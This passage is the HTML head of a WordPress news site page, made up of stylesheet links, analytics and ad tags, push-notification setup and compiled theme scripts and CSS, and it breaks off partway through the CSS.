<link rel='stylesheet' id='mk-custom-stylesheet-01-css' href='https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-stylesheets/mk-custom-stylesheet-01.css?ver=1767708148' type='text/css' media='all' />
<link rel='stylesheet' id='mk-custom-stylesheet-02-css' href='https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-stylesheets/mk-custom-stylesheet-2024.css?ver=1767708148' type='text/css' media='all' />
<link rel='stylesheet' id='mk-custom-stylesheet-blocks-01-css' href='https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-stylesheets/mk-custom-stylesheet-blocks-01.css?ver=1767708148' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.openaccessgovernment.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.openaccessgovernment.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.openaccessgovernment.org","hash_tracking":"false","v4_id":"G-LXYZRT7PSR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.openaccessgovernment.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" id="ap_plugin_js_script-js-extra">
/* <![CDATA[ */
var bsa_object = {"ajax_url":"https://www.openaccessgovernment.org/wp-admin/admin-ajax.php"};
//# sourceURL=ap_plugin_js_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/js/script.js?ver=6.9" id="ap_plugin_js_script-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?ver=6.9" id="ap_plugin_chart_js_script-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.9" id="ap_plugin_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/monarch-disable/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"38553"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/monarch-disable/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.openaccessgovernment.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.openaccessgovernment.org/wp-json/wp/v2/posts/38553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.openaccessgovernment.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.openaccessgovernment.org/?p=38553' />
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	.bsaProContainer-86
{margin: 0 auto; max-width: 728px;}</style><script data-ad-client="ca-pub-7339989125169573" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "a2c37929-ca57-4000-b96e-e7a894fac86c",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.openaccessgovernment.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript><style type="text/css" id="et-social-custom-css">
				 
			</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.openaccessgovernment.org\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#0F7C6B;--oag-dark-green:#0F7C6B;--oag-light-green:#87BD4F;--oag-light-grey:#EEEEEE;--oag-medium-grey:#E0E0E0;--oag-white:#FFFFFF;--crossref-grey:#4F5858;--oag-dark-grey:#333333;--oag-excerpt-grey:#999999}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Quatro Slab Bold;--global-font-2:Montserrat;--global-font-3:PT Serif;}
.td-md-is-ios{--global-font-1:-apple-system, BlinkMacSystemFont, sans-serif;--global-font-2:-apple-system, BlinkMacSystemFont, sans-serif;}
.td-md-is-android{--global-font-1:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;--global-font-2:Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.openaccessgovernment.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.openaccessgovernment.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0f7c6b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97a5334450";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Regular MK";src:local("Merriweather Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Lato Regular MK";src:local("Lato Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Lato-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Light Italic MK";src:local("Merriweather Light Italic MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-LightItalic.woff") format("woff");font-display:swap}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:Quatro Slab Bold;font-size:30px;line-height:44px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Work Sans";font-size:16px;line-height:32px}.td-page-content h1,.wpb_text_column h1{font-family:Quatro Slab Bold;font-size:26px;line-height:40px}.td-page-content h2,.wpb_text_column h2{font-family:Quatro Slab Bold;font-size:24px;line-height:38px}.td-page-content h3,.wpb_text_column h3{font-family:Quatro Slab Bold;font-size:22px;line-height:36px}.td-page-content h4,.wpb_text_column h4{font-family:Quatro Slab Bold;font-size:20px;line-height:34px}.td-page-content h5,.wpb_text_column h5{font-family:Quatro Slab Bold;font-size:18px;line-height:32px}.td-page-content h6,.wpb_text_column h6{font-family:Quatro Slab Bold;font-size:16px;line-height:30px}body,p{font-family:"Work Sans";font-size:16px;line-height:32px}:root{--td_theme_color:#0f7c6b;--td_slider_text:rgba(15,124,107,0.7);--td_header_color:#ffffff;--td_mobile_menu_color:#0f7c6b;--td_mobile_gradient_one_mob:#0f7c6b;--td_mobile_gradient_two_mob:#0f7c6b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#333333;--td_page_title_color:#0f7c6b;--td_page_content_color:#222222;--td_page_h_color:#222222}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Regular MK";src:local("Merriweather Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Lato Regular MK";src:local("Lato Regular MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Lato-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Merriweather Light Italic MK";src:local("Merriweather Light Italic MK"),url("https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/mk-custom-fonts/Merriweather-LightItalic.woff") format("woff");font-display:swap}@font-face{font-family:"Quatro Slab Bold";src:local("Quatro Slab Bold"),url("https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/fonts/QuatroSlab-Bold.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0f7c6b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0f7c6b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0f7c6b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0f7c6b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#333333}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0f7c6b}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#333333}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#0f7c6b}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#333333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#333333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Open Sans";font-size:14px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#0f7c6b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#333333}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.post .td-post-header .entry-title{color:#0f7c6b}.td_module_15 .entry-title a{color:#0f7c6b}.td-module-meta-info .td-post-author-name a{color:#333333}.td-post-content,.td-post-content p{color:#333333}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#333333}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Montserrat;font-size:22px;font-weight:bold;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:"Work Sans";font-size:14px;line-height:22px;font-weight:600}.td-post-date .entry-date{font-family:"Work Sans";font-size:14px;line-height:22px;font-weight:600}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Work Sans";font-weight:600}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat;font-size:14px;line-height:22px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato;font-size:10px;font-weight:bold;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Work Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat;font-size:14px;line-height:22px;font-weight:600}.td_module_wrap .td-module-title{font-family:Quatro Slab Bold}.td_module_10 .td-module-title{font-size:20px;line-height:36px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Quatro Slab Bold}.td_module_mx4 .td-module-title{font-size:16px;line-height:26px}.td_module_mx20 .td-module-title{font-size:28px;line-height:38px}.td_module_mx25 .td-module-title{font-size:18px;line-height:28px}.td_module_mx26 .td-module-title{font-size:22px;line-height:32px}.post .td-post-header .entry-title{font-family:Quatro Slab Bold}.td-post-template-default .td-post-header .entry-title{font-size:50px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-weight:800}.td-post-template-2 .td-post-header .entry-title{font-weight:800}.td-post-template-3 .td-post-header .entry-title{font-weight:800}.td-post-template-4 .td-post-header .entry-title{font-weight:800}.td-post-template-5 .td-post-header .entry-title{font-weight:800}.td-post-template-6 .td-post-header .entry-title{font-weight:800}.td-post-template-7 .td-post-header .entry-title{font-weight:800}.td-post-template-8 .td-post-header .entry-title{font-weight:800}.td-post-template-9 .td-post-header .entry-title{font-weight:800}.td-post-template-10 .td-post-header .entry-title{font-weight:800}.td-post-template-11 .td-post-header .entry-title{font-weight:800}.td-post-template-12 .td-post-header .entry-title{font-weight:800}.td-post-template-13 .td-post-header .entry-title{font-weight:800}.td-post-content p,.td-post-content{font-family:"Work Sans";font-size:16px;line-height:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Montserrat;font-size:34px;line-height:44px;font-weight:bold;text-transform:none}.td-post-content h1{font-family:Quatro Slab Bold;font-size:26px;line-height:40px}.td-post-content h2{font-family:Quatro Slab Bold;font-size:24px;line-height:38px}.td-post-content h3{font-family:Quatro Slab Bold;font-size:22px;line-height:36px}.td-post-content h4{font-family:Quatro Slab Bold;font-size:20px;line-height:34px}.td-post-content h5{font-family:Quatro Slab Bold;font-size:18px;line-height:32px}.td-post-content h6{font-family:Quatro Slab Bold;font-size:16px;line-height:30px}.footer-text-wrap{font-family:"Work Sans";font-size:16px;line-height:26px}.td-sub-footer-copy{font-family:"Work Sans";font-size:10px;font-weight:600;text-transform:uppercase}.td-sub-footer-menu ul li a{font-family:"Work Sans";font-size:10px;font-weight:bold;text-transform:uppercase}.page-nav a,.page-nav span{font-family:"Work Sans";font-size:16px;line-height:22px;font-weight:600}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato Regular MK;font-size:16px;line-height:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond 